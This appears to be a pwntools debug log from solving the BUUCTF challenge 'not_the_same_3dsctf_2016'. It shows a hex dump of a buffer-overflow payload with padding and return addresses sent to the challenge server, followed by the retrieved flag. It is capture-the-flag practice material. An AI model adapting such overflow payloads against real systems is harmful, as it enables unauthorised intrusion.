 ~/桌面/buuctf/100/not_the_same_3dsctf_2016$ python not_the_same_3dsctf_2016.py
[+] Starting local process './not_the_same_3dsctf_2016': pid 12230
[+] Opening connection to node3.buuoj.cn on port 29731: Done
[DEBUG] statically linked, skipping GOT/PLT symbols
[DEBUG] Sent 0x46 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 a0 89 04  │aaaa│aaaa│aaaa│a···│
    00000030  08 70 e2 06  08 ef be ad  de 01 00 00  00 2d ca 0e  │·p··│····│····│·-··│
    00000040  08 32 00 00  00 0a                                  │·2··│··│
    00000046
[*] Switching to interactive mode
[DEBUG] Received 0x32 bytes:
    00000000  66 6c 61 67  7b 37 35 31  31 66 34 64  37 2d 36 30  │flag│{751│1f4d│7-60│
    00000010  61 65 2d 34  31 63 64 2d  39 32 36 39  2d 32 33 39  │ae-4│1cd-│9269│-239│
    00000020  37 61 37 61  34 32 63 37  63 7d 0a 00  00 00 00 00  │7a7a│42c7│c}··│····│
    00000030  00 00                                               │··│
    00000032
flag{7511f4d7-60ae-41cd-9269-2397a7a42c7c}
\x00\x00\x00\x00[